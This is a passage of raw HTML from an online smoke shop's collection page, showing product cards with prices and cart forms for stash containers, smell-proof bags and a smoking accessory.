          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7539065847989" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Daily%20High%20Club" title="Daily High Club">Daily High Club</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/daily-high-club-x-smokus-focus-comet">Daily High Club x Smokus Focus Comet</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/daily-high-club-x-smokus-focus-comet">Daily High Club x Smokus Focus Comet</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$19.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $8.31</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7539065847989" 
          data-yotpo-cart-product-id="7539065847989" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7593877602485" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7593877602485">
    <script id="new_event_7593877602485" type="application/json">
				{
				"item_id": "7593877602485",
				"item_name": "Reserva Air Tight Stash Container",
				"price":12.99, 
				"item_brand": "RAW",
				"item_category": "Storage",
				"item_variant": "Reserva Air Tight Stash Container",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt overflow-hidden" href="/products/raw-reserva-air-tight-stash-container" aria-label="Reserva Air Tight Stash Container" tabindex="-1"><img src="//www.smokecartel.com/cdn/shop/files/RAW_RESERVA01-755387_a7b55595-5b73-4ec3-a10d-e67069d65176.jpg?v=1704209159&amp;width=2696" alt="A brown, cylindrical Raw Reserva air-tight stash container with a rope loop and visible branding." srcset="//www.smokecartel.com/cdn/shop/files/RAW_RESERVA01-755387_a7b55595-5b73-4ec3-a10d-e67069d65176.jpg?v=1704209159&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/RAW_RESERVA01-755387_a7b55595-5b73-4ec3-a10d-e67069d65176.jpg?v=1704209159&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/RAW_RESERVA01-755387_a7b55595-5b73-4ec3-a10d-e67069d65176.jpg?v=1704209159&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/RAW_RESERVA01-755387_a7b55595-5b73-4ec3-a10d-e67069d65176.jpg?v=1704209159&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/RAW_RESERVA01-755387_a7b55595-5b73-4ec3-a10d-e67069d65176.jpg?v=1704209159&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/RAW_RESERVA01-755387_a7b55595-5b73-4ec3-a10d-e67069d65176.jpg?v=1704209159&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7593877602485" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/raw-reserva-air-tight-stash-container" name="product-url"/>
                  <input type="hidden" name="id" value="43416196645045" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="43416196645045" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7593877602485" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=RAW" title="RAW">RAW</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/raw-reserva-air-tight-stash-container">Reserva Air Tight Stash Container</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/raw-reserva-air-tight-stash-container">Reserva Air Tight Stash Container</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$12.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $3.19</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7593877602485" 
          data-yotpo-cart-product-id="7593877602485" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7619598057653" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7619598057653">
    <script id="new_event_7619598057653" type="application/json">
				{
				"item_id": "7619598057653",
				"item_name": "Revelry Supply Smell Proof Mini Backpack - The Shorty",
				"price":60.00, 
				"item_brand": "Revelry Supply",
				"item_category": "Storage",
				"item_variant": "Leopard",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/revelry-supply-smell-proof-mini-backpack-the-shorty" aria-label="Revelry Supply Smell Proof Mini Backpack - The Shorty" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/LBMLP.jpg?v=1705633972&amp;width=2696" alt="Leopard print mini backpack with cannabis leaf patch." srcset="//www.smokecartel.com/cdn/shop/files/LBMLP.jpg?v=1705633972&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/LBMLP.jpg?v=1705633972&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/LBMLP.jpg?v=1705633972&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/LBMLP.jpg?v=1705633972&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/LBMLP.jpg?v=1705633972&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/LBMLP.jpg?v=1705633972&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/LBMBKcopy.jpg?v=1705633972&amp;width=2696" alt="Black mini backpack with a tan cannabis leaf patch." srcset="//www.smokecartel.com/cdn/shop/files/LBMBKcopy.jpg?v=1705633972&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/LBMBKcopy.jpg?v=1705633972&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/LBMBKcopy.jpg?v=1705633972&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/LBMBKcopy.jpg?v=1705633972&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/LBMBKcopy.jpg?v=1705633972&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/LBMBKcopy.jpg?v=1705633972&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/LBMGR.jpg?v=1705633972&amp;width=2696" alt="Forest green smell-proof backpack with a cannabis leaf patch." srcset="//www.smokecartel.com/cdn/shop/files/LBMGR.jpg?v=1705633972&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/LBMGR.jpg?v=1705633972&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/LBMGR.jpg?v=1705633972&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/LBMGR.jpg?v=1705633972&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/LBMGR.jpg?v=1705633972&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/LBMGR.jpg?v=1705633972&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/LBMNB.jpg?v=1705633972&amp;width=2696" alt="Navy blue backpack with a cannabis leaf patch, designed for discreet cannabis accessory storage." srcset="//www.smokecartel.com/cdn/shop/files/LBMNB.jpg?v=1705633972&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/LBMNB.jpg?v=1705633972&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/LBMNB.jpg?v=1705633972&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/LBMNB.jpg?v=1705633972&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/LBMNB.jpg?v=1705633972&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/LBMNB.jpg?v=1705633972&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/LBMLP.jpg?v=1705633972&amp;width=2696" alt="Leopard print mini backpack with cannabis leaf patch." srcset="//www.smokecartel.com/cdn/shop/files/LBMLP.jpg?v=1705633972&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/LBMLP.jpg?v=1705633972&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/LBMLP.jpg?v=1705633972&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/LBMLP.jpg?v=1705633972&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/LBMLP.jpg?v=1705633972&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/LBMLP.jpg?v=1705633972&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/revelry-supply-smell-proof-mini-backpack-the-shorty" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Revelry%20Supply" title="Revelry Supply">Revelry Supply</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/revelry-supply-smell-proof-mini-backpack-the-shorty">Revelry Supply Smell Proof Mini Backpack - The ...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/revelry-supply-smell-proof-mini-backpack-the-shorty">Revelry Supply Smell Proof Mini Backpack - The Shorty</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="43510743695541"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$60.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $48.71</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7619598057653" 
          data-yotpo-cart-product-id="7619598057653" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7627153965237" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7627153965237">
    <script id="new_event_7627153965237" type="application/json">
				{
				"item_id": "7627153965237",
				"item_name": "Revelry Supply Smell Proof Zippered Stash Bag - The Broker",
				"price":30.00, 
				"item_brand": "Revelry Supply",
				"item_category": "Storage",
				"item_variant": "Leopard",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/revelry-supply-smell-proof-zippered-stash-bag-the-broker" aria-label="Revelry Supply Smell Proof Zippered Stash Bag - The Broker" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/LMZVMR_b8ecf024-40ad-4af7-a555-fc2cf76249aa.jpg?v=1706207906&amp;width=2696" alt="Blue cannabis storage pouch with a diamond-shaped logo." srcset="//www.smokecartel.com/cdn/shop/files/LMZVMR_b8ecf024-40ad-4af7-a555-fc2cf76249aa.jpg?v=1706207906&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/LMZVMR_b8ecf024-40ad-4af7-a555-fc2cf76249aa.jpg?v=1706207906&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/LMZVMR_b8ecf024-40ad-4af7-a555-fc2cf76249aa.jpg?v=1706207906&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/LMZVMR_b8ecf024-40ad-4af7-a555-fc2cf76249aa.jpg?v=1706207906&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/LMZVMR_b8ecf024-40ad-4af7-a555-fc2cf76249aa.jpg?v=1706207906&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/LMZVMR_b8ecf024-40ad-4af7-a555-fc2cf76249aa.jpg?v=1706207906&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/LMZVAS_Interior_9f479d2b-3902-41cc-bd01-0e590de769d7.jpg?v=1706207906&amp;width=2696" alt="Olive green, smell-proof pouch with a zipper closure, branded “Revelry” and featuring a cannabis leaf design. " srcset="//www.smokecartel.com/cdn/shop/files/LMZVAS_Interior_9f479d2b-3902-41cc-bd01-0e590de769d7.jpg?v=1706207906&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/LMZVAS_Interior_9f479d2b-3902-41cc-bd01-0e590de769d7.jpg?v=1706207906&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/LMZVAS_Interior_9f479d2b-3902-41cc-bd01-0e590de769d7.jpg?v=1706207906&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/LMZVAS_Interior_9f479d2b-3902-41cc-bd01-0e590de769d7.jpg?v=1706207906&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/LMZVAS_Interior_9f479d2b-3902-41cc-bd01-0e590de769d7.jpg?v=1706207906&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/LMZVAS_Interior_9f479d2b-3902-41cc-bd01-0e590de769d7.jpg?v=1706207906&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/LMZVASLock_4611f2f5-c734-4d97-a43c-c08c2f870f24.jpg?v=1706207906&amp;width=2696" alt="Gold padlock with a cannabis leaf imprint hanging from a woven strap, isolated on black." srcset="//www.smokecartel.com/cdn/shop/files/LMZVASLock_4611f2f5-c734-4d97-a43c-c08c2f870f24.jpg?v=1706207906&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/LMZVASLock_4611f2f5-c734-4d97-a43c-c08c2f870f24.jpg?v=1706207906&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/LMZVASLock_4611f2f5-c734-4d97-a43c-c08c2f870f24.jpg?v=1706207906&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/LMZVASLock_4611f2f5-c734-4d97-a43c-c08c2f870f24.jpg?v=1706207906&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/LMZVASLock_4611f2f5-c734-4d97-a43c-c08c2f870f24.jpg?v=1706207906&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/LMZVASLock_4611f2f5-c734-4d97-a43c-c08c2f870f24.jpg?v=1706207906&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/LMZVSG_57c8abdc-2ea3-4e37-b7ff-ed947d0e149b.jpg?v=1706207906&amp;width=2696" alt="Olive green cannabis accessories pouch with a brown leather logo patch." srcset="//www.smokecartel.com/cdn/shop/files/LMZVSG_57c8abdc-2ea3-4e37-b7ff-ed947d0e149b.jpg?v=1706207906&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/LMZVSG_57c8abdc-2ea3-4e37-b7ff-ed947d0e149b.jpg?v=1706207906&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/LMZVSG_57c8abdc-2ea3-4e37-b7ff-ed947d0e149b.jpg?v=1706207906&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/LMZVSG_57c8abdc-2ea3-4e37-b7ff-ed947d0e149b.jpg?v=1706207906&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/LMZVSG_57c8abdc-2ea3-4e37-b7ff-ed947d0e149b.jpg?v=1706207906&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/LMZVSG_57c8abdc-2ea3-4e37-b7ff-ed947d0e149b.jpg?v=1706207906&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/LMZVMR_b8ecf024-40ad-4af7-a555-fc2cf76249aa.jpg?v=1706207906&amp;width=2696" alt="Blue cannabis storage pouch with a diamond-shaped logo." srcset="//www.smokecartel.com/cdn/shop/files/LMZVMR_b8ecf024-40ad-4af7-a555-fc2cf76249aa.jpg?v=1706207906&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/LMZVMR_b8ecf024-40ad-4af7-a555-fc2cf76249aa.jpg?v=1706207906&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/LMZVMR_b8ecf024-40ad-4af7-a555-fc2cf76249aa.jpg?v=1706207906&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/LMZVMR_b8ecf024-40ad-4af7-a555-fc2cf76249aa.jpg?v=1706207906&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/LMZVMR_b8ecf024-40ad-4af7-a555-fc2cf76249aa.jpg?v=1706207906&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/LMZVMR_b8ecf024-40ad-4af7-a555-fc2cf76249aa.jpg?v=1706207906&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/revelry-supply-smell-proof-zippered-stash-bag-the-broker" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Revelry%20Supply" title="Revelry Supply">Revelry Supply</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/revelry-supply-smell-proof-zippered-stash-bag-the-broker">Revelry Supply Smell Proof Zippered Stash Bag -...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/revelry-supply-smell-proof-zippered-stash-bag-the-broker">Revelry Supply Smell Proof Zippered Stash Bag - The Broker</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="43545217859765"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$30.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
